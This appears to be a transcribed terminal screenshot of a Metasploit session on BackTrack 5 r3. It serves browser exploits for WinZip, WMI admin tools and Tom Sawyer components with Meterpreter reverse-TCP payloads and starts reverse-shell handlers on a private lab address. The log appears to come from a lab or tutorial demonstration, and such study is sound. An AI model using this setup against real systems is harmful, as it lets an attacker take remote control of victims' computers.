 root@bt: ~
File Edit View Terminal Help
[*] Starting exploit windows/browser/tom_sawyer_tsgetx71ex552 with payload windows/meterpreter/re
verse_tcp
[*] Using URL: http://0.0.0.0:80/jSQlxzWssi
[*]  Local IP: http://192.168.253.131:80/jSQlxzWssi
[*] Server started.
[*] Starting exploit windows/browser/winzip_fileview with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/SInhnHbn
[*]  Local IP: http://192.168.253.131:80/SInhnHbn
[*] Server started.
[*] Starting exploit windows/browser/wmi_admintools with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:80/ZKqba
[*]  Local IP: http://192.168.253.131:80/ZKqba
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.253.131:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.253.131:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.253.131:7777
[*] Starting the payload handler...
<< back | track 5 r3
[*] --- Done, found 34 exploit modules
[*] Using URL: http://0.0.0.0:80/
[*]  Local IP: http://192.168.253.131:80/
[*] Server started.